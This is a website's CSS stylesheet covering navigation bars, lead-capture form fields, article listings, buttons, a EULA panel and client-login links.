.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar { -webkit-box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16), 0 1px 10px rgba(0, 0, 0, 0.48); box-shadow: inset 0 8px 8px rgba(0, 0, 0, 0.16), 0 1px 10px rgba(0, 0, 0, 0.48); }
  .top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: transparent; }
  .top-bar ul.menu li { background: transparent; }
  .top-bar ul.menu li a { background: transparent; }
  .top-bar ul.menu-top li.active { position: relative; text-align: center; }
  .top-bar ul.menu-top li.active:after { position: absolute; content: url("/images/nav-active.png"); bottom: -8px; left: 0; right: 0; margin: 0 auto; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li { background: #586b8e; -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0.16); box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0.16); }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { padding: 0.72222rem 1rem; display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:last-child > a::after { content: ""; display: block; height: 50%; position: absolute; top: 25%; right: 0; border-left: 1px solid #3a4567; border-right: 1px solid #788fb5; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px solid #3a4567; border-right: 1px solid #788fb5; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #204274; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #709bec; background-color: #204274; }

.form-container { height: 100%; text-align: left; color: #fff; -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.05))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.05) 100%); }

.form-container .lead-head { max-width: 12.77778rem; margin: 0 auto; padding: 0 0 0.55556rem 3.33333rem; position: relative; color: #fff; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 400; text-align: left; }

.form-container .lead-head span { display: block; color: #f14d23; font-size: 1.66667rem; font-weight: 700; font-style: italic; }

.form-container .lead-head::before { position: absolute; content: url("/images/form-icon.png"); left: 0; }

.form-container hr { margin: 0 0 1.38889rem 0; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0.55556rem 3.33333rem; font-size: 1.33333rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 3.33333rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #586b8e; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #586b8e; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #586b8e; opacity: 1; }

form :-ms-input-placeholder { color: #586b8e; opacity: 1; }

form select[data-selected=""] { color: #586b8e; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #586b8e; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.66667rem; color: #e1e7f0; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #f14d23; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: bold; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: inset 0 0 0 1px rgba(255, 237, 184, 0.25); box-shadow: inset 0 0 0 1px rgba(255, 237, 184, 0.25); border-radius: 0; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #0d2b5c; color: #fefefe; }

form input[type="submit"].buttons:hover { background-color: #d4360d; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 1.11111rem 1.11111rem; max-width: 22.22222rem; border: 1px solid #f56632; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #f78a63; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #0f336c; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #091e3f; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #091e3f; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0f336c; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #091e3f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030912; }

.paged-results a.page-notselected:hover { color: #fff; background: #091e3f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.sub-nav-links { margin-top: 0.83333rem; margin-bottom: 1.66667rem; }

.sub-nav-links a { display: block; color: #fefefe; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.sub-nav-links a:hover, .sub-nav-links a:focus { color: #f56632; text-decoration: underline; }

/*======================================= Custom Site Styles =======================================*/
.button { min-width: 12.22222rem; -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); border: 1px solid #709bec; background-color: #204274; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.1))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.1) 100%); text-transform: uppercase; border-radius: 0; text-align: left; font-size: 0.88889rem; font-weight: 700; -webkit-transition: 0.3s; transition: 0.3s; }

@media screen and (min-width: 40em) { .button { font-size: 1.11111rem; } }

.button img { float: right; padding-left: 1.11111rem; }

.button:hover { background-color: #3164b0; }

.secondary { border: 1px solid #f5764b; background-color: #f14d23; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(234, 35, 26, 0.45)), to(rgba(244, 94, 47, 0.1))); background-image: linear-gradient(to top, rgba(234, 35, 26, 0.45) 0%, rgba(244, 94, 47, 0.1) 100%); font-weight: 700; }

.button-row .button { font-size: 1rem; }

.button-row .button span { display: block; }

@media screen and (min-width: 64em) { .button-row .button span { display: inline-block; } }

.eula { margin-bottom: 1em; padding: 0.83333rem; width: 100%; height: 400px; resize: none; overflow-y: scroll; -webkit-box-shadow: inset 0 0 0 1px #204274; box-shadow: inset 0 0 0 1px #204274; }

@media screen and (min-width: 40em) { .eula { padding: 1.66667rem; } }

.client-login, .select-service { margin-top: 0.5em; margin-right: 1em; display: inline-block; font-weight: bold; font-size: 22px; line-height: 32px; text-decoration: none; color: #ccc; cursor: default; -webkit-transition: 0.3s; transition: 0.3s; pointer-events: none; }

.client-login::before, .client-login::after, .select-service::before, .select-service::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.client-login::after, .select-service::after { clear: both; }

.client-login:hover, .client-login:visited, .select-service:hover, .select-service:visited { color: #ccc; }

.client-login.checked, .select-service.checked { color: #f56632 !important; cursor: pointer; pointer-events: all; }

.client-login.checked .icon-lock, .select-service.checked .icon-lock { fill: #f56632; }

.eula-check label { display: inline-block; margin-left: 0.65em; }

.icon-lock { position: relative; top: 5px; width: 32px; height: 32px; margin-right: 0.25em; fill: #ccc; }

.authform-submit.buttons:hover { background: #404040; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
